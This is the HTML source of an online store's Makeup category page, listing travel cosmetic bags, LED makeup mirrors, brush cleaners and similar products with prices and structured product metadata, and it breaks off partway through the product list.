var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="archive tax-product_cat term-makeup term-34 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt="Jani Trends"/></a>
                </div>
                <div class="search_form">
                    <form action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="All Products">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>
    <div class="category aship-box-products">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/health-beauty/">Health &amp; Beauty Products</a></span><span class="bread_sep">/</span><span>Makeup</span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/health-beauty\/","name":"Health &amp; Beauty Products"},"position":2}]}    </script>             </div>
            <div class="h1cont aship-title h1contflex"><h1>Makeup</h1> <span>(18)</span></div>
            <div class="cat_filter">
                <div class="cat_results_count">

                </div>
                <div class="category-select">    
    <div class="sort-select">
	    <label for="js-select_sort-picker">Sort by :</label>
        <select id="js-select_sort-picker" class="js-select_sort" name="select_sort" data-ttselect="1" >
		    <option value="?orderby=orders" selected="selected">Popularity</option><option value="?orderby=newest" >Newest</option><option value="?orderby=price&order=desc" >Price, high to low</option><option value="?orderby=price&order=asc" >Price, low to high</option><option value="?orderby=discount" >Discount</option>        </select>
    </div>
    
    </div>
            </div>
            <div class="products_cont js-list_product">
                <div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="4445" data-currency="USD" data-_price="11.06" data-_price_nc="11.06" data-stock="3335" data-_salePrice="9.95" data-_salePrice_nc="9.95" data-price="US $11.06" data-salePrice="US $9.95" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='4445'>
				<meta itemprop='sku' content='14:193'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/sleek-silicone-makeup-brush-organizer-compact-travel-pouch-for-cosmetics/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Sleek Silicone Makeup Brush Organizer &#8211; Compact Travel Pouch for Cosmetics</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='9.95'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/sleek-silicone-makeup-brush-organizer-compact-travel-pouch-for-cosmetics/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9356" data-currency="USD" data-_price="34.98" data-_price_nc="34.98" data-stock="49810" data-_salePrice="17.49" data-_salePrice_nc="17.49" data-price="US $34.98" data-salePrice="US $17.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/8df857569abf7e774542cd1c43f89392.png-350x350.png'>
				<meta itemprop='mpn' content='9356'>
				<meta itemprop='sku' content='14:771'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/portable-waterproof-drawstring-cosmetic-bag-multifunctional-travel-makeup-organizer/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/8df857569abf7e774542cd1c43f89392.png-350x350.png" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/8df857569abf7e774542cd1c43f89392.png-350x350.png">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Portable &#038; Waterproof Drawstring Cosmetic Bag &#8211; Multifunctional Travel Makeup Organizer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='17.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/portable-waterproof-drawstring-cosmetic-bag-multifunctional-travel-makeup-organizer/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="4498" data-currency="USD" data-_price="41.66" data-_price_nc="41.66" data-stock="150" data-_salePrice="37.49" data-_salePrice_nc="37.49" data-price="US $41.66" data-salePrice="US $37.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/17/c12da1d99785965ad9524e09c3ab34a8.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='4498'>
				<meta itemprop='sku' content='14:29'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/touch-screen-led-makeup-mirror-foldable-3-color-lighting-usb-rechargeable/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/c12da1d99785965ad9524e09c3ab34a8.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/17/c12da1d99785965ad9524e09c3ab34a8.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Touch Screen LED Makeup Mirror &#8211; Foldable, 3-Color Lighting, USB Rechargeable</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='37.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/touch-screen-led-makeup-mirror-foldable-3-color-lighting-usb-rechargeable/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9394" data-currency="USD" data-_price="28.69" data-_price_nc="28.69" data-stock="19989" data-_salePrice="18.65" data-_salePrice_nc="18.65" data-price="US $28.69" data-salePrice="US $18.65" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/24/f07e99868706c59785c5f6416d94e9ec.jpg-350x350.jpg'>
				<meta itemprop='mpn' content='9394'>
				<meta itemprop='sku' content='14:100018786'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/4-piece-detachable-travel-makeup-bag-set/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/24/f07e99868706c59785c5f6416d94e9ec.jpg-350x350.jpg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/24/f07e99868706c59785c5f6416d94e9ec.jpg-350x350.jpg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>4-Piece Detachable Travel Makeup Bag Set</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='18.65'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/4-piece-detachable-travel-makeup-bag-set/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="7427" data-currency="USD" data-_price="30.75" data-_price_nc="30.75" data-stock="15541" data-_salePrice="19.99" data-_salePrice_nc="19.99" data-price="US $30.75" data-salePrice="US $19.99" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/bd7005bdc7ceefbd804a6bfa67e6a519.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='7427'>
				<meta itemprop='sku' content='14:10'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/heated-eyelash-curler/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/bd7005bdc7ceefbd804a6bfa67e6a519.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/bd7005bdc7ceefbd804a6bfa67e6a519.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>3-Gear Adjustable Heated Eyelash Curler: Portable &#038; Anti-Scald</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='19.99'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/heated-eyelash-curler/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="4488" data-currency="USD" data-_price="20.75" data-_price_nc="20.75" data-stock="59924" data-_salePrice="13.49" data-_salePrice_nc="13.49" data-price="US $20.75" data-salePrice="US $13.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/17/680576aa9e069ad9221cb0d69eaa9014.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='4488'>
				<meta itemprop='sku' content='200001176:200004889'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/waterproof-eyebrow-pencil-makeup/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/680576aa9e069ad9221cb0d69eaa9014.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/17/680576aa9e069ad9221cb0d69eaa9014.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>4-in-1 Multifunctional Waterproof Makeup Pencil</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='13.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/waterproof-eyebrow-pencil-makeup/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9337" data-currency="USD" data-_price="81.49" data-_price_nc="81.49" data-stock="1248" data-_salePrice="81.49" data-_salePrice_nc="81.49" data-price="" data-salePrice="US $81.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/801cfb7dc2d46215dd1555cf3bd51ad2.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='9337'>
				<meta itemprop='sku' content='14:771'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/led-cosmetic-case/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/801cfb7dc2d46215dd1555cf3bd51ad2.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/801cfb7dc2d46215dd1555cf3bd51ad2.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Illuminated LED Cosmetic Case with Mirror &#8211; Portable &#038; High-Capacity Makeup Organizer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='81.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/led-cosmetic-case/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="7228" data-currency="USD" data-_price="27.21" data-_price_nc="27.21" data-stock="950" data-_salePrice="24.49" data-_salePrice_nc="24.49" data-price="US $27.21" data-salePrice="US $24.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/c8b494e4d919a708aa90d0b03fb84a68.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='7228'>
				<meta itemprop='sku' content='14:1052'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/usb-electric-portable-makeup-brush-cleaner-automatic-washing-tool/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/c8b494e4d919a708aa90d0b03fb84a68.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/c8b494e4d919a708aa90d0b03fb84a68.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>USB Electric Portable Makeup Brush Cleaner &#038; Automatic Washing Tool</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='24.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/usb-electric-portable-makeup-brush-cleaner-automatic-washing-tool/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9388" data-currency="USD" data-_price="46.46" data-_price_nc="46.46" data-stock="26405" data-_salePrice="39.49" data-_salePrice_nc="39.49" data-price="US $46.46" data-salePrice="US $39.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/3ed8cffd3acace9b25e49e746a717c49.jpg-350x350.jpg'>
				<meta itemprop='mpn' content='9388'>
				<meta itemprop='sku' content='9388'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/professional-makeup-artist-cosmetic-bag-with-waist-belt-black-pu-leather/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/3ed8cffd3acace9b25e49e746a717c49.jpg-350x350.jpg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/3ed8cffd3acace9b25e49e746a717c49.jpg-350x350.jpg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Professional Makeup Artist Cosmetic Bag with Waist Belt – Black PU Leather</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='39.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/professional-makeup-artist-cosmetic-bag-with-waist-belt-black-pu-leather/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9369" data-currency="USD" data-_price="49.56" data-_price_nc="49.56" data-stock="10000" data-_salePrice="39.65" data-_salePrice_nc="39.65" data-price="US $49.56" data-salePrice="US $39.65" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/23dc46c91e127db44c533e6502a2b88f.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='9369'>
				<meta itemprop='sku' content='200007787:193'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/fast-and-efficient-automatic-makeup-brush-cleaner-and-dryer/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/23dc46c91e127db44c533e6502a2b88f.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/23dc46c91e127db44c533e6502a2b88f.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Fast and Efficient Automatic Makeup Brush Cleaner and Dryer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='39.65'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/fast-and-efficient-automatic-makeup-brush-cleaner-and-dryer/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="4436" data-currency="USD" data-_price="21.12" data-_price_nc="21.12" data-stock="569" data-_salePrice="17.95" data-_salePrice_nc="17.95" data-price="US $21.12" data-salePrice="US $17.95" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/17/6c9f625d6bdfb68138153158767080d9.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='4436'>
				<meta itemprop='sku' content='200007787:193'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/4-in-1-multifunctional-detachable-makeup-brush-set-portable-beauty-tools/'>
